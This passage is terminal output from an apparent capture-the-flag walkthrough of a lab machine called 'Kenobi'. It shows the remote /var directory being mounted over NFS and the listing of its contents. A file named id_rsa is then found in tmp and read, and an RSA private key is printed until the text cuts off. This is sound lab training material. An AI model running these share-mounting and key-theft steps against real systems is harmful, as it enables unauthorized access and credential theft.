 ┌──(root㉿kali)-[~]
└─# mkdir /mnt/kenobiNFS
┌──(root㉿kali)-[~]
└─# mount 10.10.87.203:/var /mnt/kenobiNFS
┌──(root㉿kali)-[~]
└─# cd /mnt/kenobiNFS
┌──(root㉿kali)-[/mnt/kenobiNFS]
└─# ls -la
total 56
drwxr-xr-x 14 root root   4096 Sep  4  2019 .
drwxr-xr-x  3 root root   4096 Apr 10 13:02 ..
drwxr-xr-x  2 root root   4096 Sep  4  2019 backups
drwxr-xr-x  9 root root   4096 Sep  4  2019 cache
drwxrwxrwt  2 root root   4096 Sep  4  2019 crash
drwxr-xr-x 40 root root   4096 Sep  4  2019 lib
drwxrwsr-x  2 root staff  4096 Apr 12  2016 local
lrwxrwxrwx  1 root root      9 Sep  4  2019 lock → /run/lock
drwxrwxr-x 10 root render 4096 Sep  4  2019 log
drwxrwsr-x  2 root mail   4096 Feb 26  2019 mail
drwxr-xr-x  2 root root   4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root      4 Sep  4  2019 run → /run
drwxr-xr-x  2 root root   4096 Jan 29  2019 snap
drwxr-xr-x  5 root root   4096 Sep  4  2019 spool
drwxrwxrwt  6 root root   4096 Apr 10 12:59 tmp
drwxr-xr-x  3 root root   4096 Sep  4  2019 www
┌──(root㉿kali)-[/mnt/kenobiNFS]
└─# cd tmp
┌──(root㉿kali)-[/mnt/kenobiNFS/tmp]
└─# ls
id_rsa
systemd-private-2408059707bc41329243d2fc9e613f1e-systemd-timesyncd.service-a5PktM
systemd-private-6f4acd341c0b40569c92cee906c3edc9-systemd-timesyncd.service-z5o4Aw
systemd-private-e69bbb0653ce4ee3bd9ae0d93d2a5806-systemd-timesyncd.service-zObUdn
systemd-private-f955707435ff48b7bc0c0ea724b8ff81-systemd-timesyncd.service-nxIjZS
┌──(root㉿kali)-[/mnt/kenobiNFS/tmp]
└─# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA4PeD0e0522UEj7xlrLmN68R6iSG3HMK/aTI812CTtzM9gnXs
qpweZL+GJBB59bSG3RTPtirC3M9YNTDsuTvxw9Y/+NuUGJIq5laQZS5e2RaqI1nv
U7fXEQlJrrlWfCy9VDTlgB/KRxKerqc42aU+/BrSyYqImpN6AgoNm/s/753DEPJt
dwsr45KFJOhtaIPA4EoZAq8pKovdSFteeUHikosUQzgqvSCv1RH8ZYBTwslxSorW
y3fXs5GwjitvRnQEVTO/GZomGV8UhjrT3TKbPhiwOy5YA484Lp3ES0uxKJEnKdSt
otHFT4i1hXq6T0CvYoaEpL7zCq7udl7KcZ0zfwIDAQABAoIBAEDl5nc28kviVnCI
ruQnG1P6eEb7HPIFFGbqgTa4u6RL+eCa2E1XgEUcIzxgLG6/R3CbwlgQ+entPssJ
dCDztAkE06uc3JpCAHI2Yq1ttRr3ONm95hbGoBpgDYuEF/j2hx+1qsdNZHMgYfqM
bxAKZaMgsdJGTqYZCUdxUv++eXFMDTTw/h2SCAuPE2Nb1f1537w/UQbB5HwZfVry
tRHknh1hfcjh4ZD5x5Bta/THjjsZo1kb/UuX41TKDFE/6+Eq+G9AvWNC2LJ6My36
YfeRs89A1Pc2XD08LoglPxzR7Hox36VOGD+95STWsBViMlk2lJ5IzU9XVIt3EnCl